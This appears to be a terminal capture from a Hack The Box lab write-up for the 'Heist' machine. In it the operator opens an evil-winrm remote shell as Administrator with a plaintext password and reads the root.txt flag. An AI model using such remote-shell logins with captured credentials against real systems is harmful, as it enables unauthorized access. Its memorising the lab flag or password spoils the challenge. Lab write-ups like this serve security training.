 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
└──_ #evil-winrm -i 10.129.198.72 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
57525231bbca450ca14d2825afebdf2d
*Evil-WinRM* PS C:\Users\Administrator\Documents>